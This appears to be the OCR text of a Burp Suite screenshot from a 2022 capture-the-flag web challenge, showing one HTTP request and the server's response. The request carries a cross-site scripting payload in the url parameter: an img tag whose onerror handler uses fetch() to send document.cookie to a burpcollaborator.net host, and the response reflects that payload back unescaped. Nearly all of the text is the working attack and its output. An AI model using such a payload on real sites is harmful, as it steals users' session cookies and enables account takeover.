 Request
Pretty Raw Hex \n
1 GET /visit?url=
http://<html><body><img%0Csrc="0"onerror="fetch(location.href.substr(0,8)%2b'2or6d71urh
tbh5vl2247o9xz2q8mwb.burpcollaborator.net'%2blocation.href.substr(7,1)%2bdocument.cooki
e)"> HTTP/2 \r \n
2 Host: wsc-2022-web-5-bvel4oasra-uc.a.run.app \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
\r \n
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Referer: https://wsc-2022-web-5-bvel4oasra-uc.a.run.app/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: same-origin \r \n
12 Sec-Fetch-User: ?1 \r \n
13 %2526%252347%253bte: trailers \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK \r \n
2 X-Powered-By: Express \r \n
3 Content-Type: text/html; charset=utf-8 \r \n
4 Etag: W/"116-c3C2+rOPeDnJXM3Cus6T+nOWUBg" \r \n
5 X-Cloud-Trace-Context: c87ff77c69a90c8ab51cbcfb9f99cabd;o=1 \r \n
6 Date: Sat, 26 Mar 2022 23:14:13 GMT \r \n
7 Server: Google Frontend \r \n
8 Content-Length: 278 \r \n
9 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443";
ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443";
ma=2592000; v="46,43" \r \n
10 \r \n
11 Please provide a URL with a hostname of: wsc-2022-web-5-bvel4oasra-uc.a.run.app, your
parsed hostname was: escape(<html>
<body>
<img 0c src="0"onerror="
fetch(location.href.substr(0,8)+'2or6d71urhtbh5vl2247o9xz2q8mwb.burpcollaborator.ne
t'+location.href.substr(7,1)+document.cookie)">
)